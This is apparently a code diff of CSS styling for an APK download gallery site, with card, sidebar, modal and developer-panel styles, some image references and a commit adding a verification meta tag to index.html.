+.sidebar-divider { height: 1px; background: linear-gradient(90deg, transparent, var(--border), transparent); margin: 18px 0; border: none; } .sidebar-label { font-size: 0.75rem; font-weight: 800; color: var(--text-muted); text-transform: uppercase; letter-spacing: 2px; margin-bottom: 12px; padding-left: 5px; } .sidebar-menu-list { list-style: none; display: flex; flex-direction: column; gap: 5px; }
+.sidebar-item-btn { display: flex; align-items: center; justify-content: space-between; padding: 12px 15px; color: #cbd5e1; text-decoration: none; font-size: 0.88rem; font-weight: 600; border-radius: 8px; background: rgba(255, 255, 255, 0.02); border: 1px solid transparent; cursor: pointer; transition: all 0.25s ease; } .sidebar-item-btn:hover { background: rgba(0, 82, 255, 0.1); border-color: rgba(0, 82, 255, 0.3); color: #fff; transform: translateX(4px); }
+.sub-menu-holder { list-style: none; max-height: 0; overflow: hidden; transition: max-height 0.4s ease; padding-left: 12px; display: flex; flex-direction: column; gap: 4px; } .sub-menu-holder li div { display: block; padding: 9px 15px; font-size: 0.84rem; color: #94a3b8; background: rgba(0,0,0,0.2); border-left: 2px solid var(--border); border-radius: 0 6px 6px 0; cursor: pointer; transition: 0.2s; } .sub-menu-holder li div:hover { color: #fff; background: rgba(0, 243, 255, 0.05); border-left-color: var(--accent); padding-left: 18px; } .dropdown-parent.open .sub-menu-holder { max-height: 500px; margin-top: 4px; margin-bottom: 6px; } .dropdown-parent .arrow-icon { font-size: 0.7rem; transition: transform 0.3s; color: var(--text-muted); } .dropdown-parent.open .arrow-icon { transform: rotate(180deg); color: var(--accent); }
+.exec-theme-btn:hover { background: rgba(168, 85, 247, 0.1) !important; border-color: rgba(168, 85, 247, 0.4) !important; } .exec-sub-list li div { border-left-color: rgba(168, 85, 247, 0.3); } .exec-sub-list li div:hover { border-left-color: var(--exec-color); background: rgba(168, 85, 247, 0.05); }
+.hidden-exec-item { display: none !important; } .dev-only-block { display: none !important; }
+.container { max-width: 1300px; margin: 0 auto; padding: 0 20px; } .welcome-header { text-align: center; margin-bottom: 30px; display: flex; flex-direction: column; align-items: center; gap: 10px;} .welcome-header p { font-size: 0.95rem; color: var(--accent); text-transform: uppercase; letter-spacing: 2px; font-weight: 700; }
+.apk-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(320px, 1fr)); gap: 20px; } .apk-card { background: var(--bg-card); border: 1px solid var(--border); border-radius: 16px; padding: 20px; position: relative; overflow: hidden; display: flex; flex-direction: column; justify-content: space-between; gap: 15px; box-shadow: 0 10px 35px rgba(0,0,0,0.6); transition: all 0.3s; } .apk-card.hidden { display: none !important; }
+.card-control-box { position: absolute; top: 15px; right: 15px; display: none; gap: 6px; z-index: 10; } .dev-action-badge-btn { background: rgba(255, 255, 255, 0.05); border: 1px solid var(--border); color: #fff; width: 32px; height: 32px; border-radius: 8px; display: flex; align-items: center; justify-content: center; cursor: pointer; font-size: 0.85rem; transition: 0.2s; } .dev-action-badge-btn.edit-btn { background: rgba(14, 165, 233, 0.15); border-color: #0ea5e9; } .dev-action-badge-btn.edit-btn:hover { background: #0ea5e9; box-shadow: 0 0 10px #0ea5e9; transform: scale(1.05); } .dev-action-badge-btn.delete-btn { background: rgba(244, 63, 94, 0.15); border-color: var(--dev-color); } .dev-action-badge-btn.delete-btn:hover { background: var(--dev-color); box-shadow: 0 0 10px var(--dev-color); transform: scale(1.05); }
+.apk-top-flex { display: flex; gap: 14px; align-items: center; } .apk-icon-frame { width: 70px; height: 70px; background: #020205; border: 2px solid var(--border); border-radius: 12px; display: flex; align-items: center; justify-content: center; overflow: hidden; flex-shrink: 0; } .apk-icon-frame img { width: 100%; height: 100%; object-fit: cover; }
+.apk-main-info { display: flex; flex-direction: column; gap: 4px; flex-grow: 1; min-width: 0; } .apk-title { font-size: 1.15rem; font-weight: 800; color: #fff; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .apk-version { font-size: 0.82rem; color: var(--accent); font-weight: 700; } .apk-badge-row { display: flex; flex-wrap: wrap; gap: 4px; } .apk-badge { font-size: 0.68rem; font-weight: 700; color: #94a3b8; padding: 2px 6px; background: rgba(0, 82, 255, 0.08); border: 1px solid rgba(0, 82, 255, 0.2); border-radius: 5px; }
+.apk-desc-area { background: rgba(2, 2, 5, 0.5); border: 1px solid rgba(255,255,255,0.03); padding: 10px; border-radius: 10px; font-size: 0.84rem; color: #94a3b8; min-height: 60px; line-height: 1.4; }
+.download-action-btn { display: block; width: 100%; padding: 12px; text-align: center; background: linear-gradient(135deg, var(--primary) 0%, #002ba1 100%); color: #fff; border: none; border-radius: 10px; font-size: 0.9rem; font-weight: 700; text-decoration: none; cursor: pointer; transition: 0.3s; } .download-action-btn:hover { background: linear-gradient(135deg, var(--accent) 0%, var(--primary) 100%); box-shadow: 0 0 15px var(--accent); }
+.modal-box { display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%) scale(0.85); background: var(--bg-card); border: 2px solid var(--primary); box-shadow: 0 0 50px rgba(0,0,0,0.9); width: 92%; max-width: 520px; border-radius: 16px; padding: 20px; z-index: 2500; opacity: 0; transition: all 0.3s cubic-bezier(0.34, 1.56, 0.64, 1); max-height: 90vh; overflow-y: auto; } .modal-box.active { display: block; opacity: 1; transform: translate(-50%, -50%) scale(1); } .modal-close-btn { position: absolute; top: 12px; right: 16px; font-size: 1.5rem; color: var(--text-muted); cursor: pointer; z-index: 5; } .modal-close-btn:hover { color: #fff; }
+.exec-panel-modal { border-color: var(--exec-color) !important; box-shadow: 0 0 50px rgba(0,0,0,0.9), 0 0 25px var(--exec-glow) !important; } .exec-header-row { display: flex; justify-content: space-between; align-items: center; margin: 15px 0 10px 0; }
+.exec-panel-download-btn { background: rgba(168, 85, 247, 0.1); color: var(--exec-color); border: 2px solid var(--exec-color); box-shadow: 0 0 10px var(--exec-glow); padding: 6px 16px; border-radius: 8px; font-size: 0.82rem; font-weight: 800; text-decoration: none; text-transform: uppercase; transition: all 0.3s ease; } .exec-panel-download-btn:hover { background: var(--exec-color); color: #fff; box-shadow: 0 0 20px var(--exec-color); transform: scale(1.05); }
+.exec-feature-list { display: flex; flex-direction: column; gap: 8px; background: #020205; padding: 12px; border-radius: 10px; border: 1px solid rgba(168,85,247,0.15); } .exec-feature-item { display: flex; gap: 10px; font-size: 0.86rem; color: #cbd5e1; line-height: 1.4; }
+.dev-panel-modal { border-color: var(--dev-color) !important; box-shadow: 0 0 50px rgba(0,0,0,0.9), 0 0 25px var(--dev-glow) !important; } .form-mobile-vertical-stack { display: flex; flex-direction: column; gap: 12px; } .form-group { display: flex; flex-direction: column; gap: 6px; text-align: left; position: relative; } .form-group label { font-size: 0.75rem; font-weight: 800; color: #cbd5e1; text-transform: uppercase; letter-spacing: 1px; }
+.form-group input, .form-group select, .form-group textarea { background: #020205; border: 1px solid rgba(244, 63, 94, 0.3); border-radius: 8px; padding: 11px 14px; color: #fff; outline: none; font-size: 0.9rem; width: 100%; -webkit-appearance: none; } .form-group input:focus, .form-group select:focus, .form-group textarea:focus { border-color: var(--dev-color); box-shadow: 0 0 8px rgba(244, 63, 94, 0.2); } .form-btn-row { display: flex; gap: 10px; margin-top: 10px; }
+.pena-upload-wrapper { display: flex; gap: 8px; width: 100%; } .pena-upload-wrapper input { flex: 1; min-width: 0; }
+.action-trigger-btn { background: rgba(244, 63, 94, 0.15); border: 1px solid var(--dev-color); color: #fff; border-radius: 8px; padding: 0 12px; font-size: 0.85rem; font-weight: bold; cursor: pointer; display: flex; align-items: center; justify-content: center; transition: all 0.2s; white-space: nowrap; } .action-trigger-btn:hover { box-shadow: 0 0 10px rgba(255, 255, 255, 0.2); transform: scale(1.02); }
+.overlay-mask { display: none; position: fixed; inset: 0; background: rgba(0,0,0,0.85); backdrop-filter: blur(8px); z-index: 1500; opacity: 0; transition: opacity 0.3s; } .overlay-mask.active { display: block; opacity: 1; }
+.floating-profile-trigger { position: fixed; bottom: 20px; right: 20px; width: 48px; height: 48px; background: var(--primary); color: white; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 1.2rem; box-shadow: 0 0 15px var(--primary-glow); cursor: pointer; z-index: 1200; transition: 0.3s; border: 1px solid var(--accent); } .floating-profile-trigger:hover { transform: rotate(360deg) scale(1.1); background: var(--accent); }
+.footer-notice { text-align: center; margin-top: 50px; padding: 25px 15px; border-top: 1px solid var(--border); } .notice-danger-card { background: rgba(239, 68, 68, 0.04); border: 1px solid rgba(239, 68, 68, 0.2); border-radius: 12px; padding: 12px; color: #f87171; max-width: 750px; margin: 15px auto 0 auto; font-size: 0.82rem; font-weight: 600; line-height: 1.4; } .no-results-alert { text-align: center; color: var(--text-muted); padding: 40px 0; display: none; font-weight: 600; }




==== commit 628cf2a8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,8 @@
 <!DOCTYPE html>
 <html lang="id">
+
+<meta name="38624901b5ef5e6ef8ee87f7e18d7ef8255391fa" content="38624901b5ef5e6ef8ee87f7e18d7ef8255391fa" />
+
   <head>
 	<meta charset="UTF-8">
 	<meta name="viewport" content="width=device-width, initial-scale=1.0">
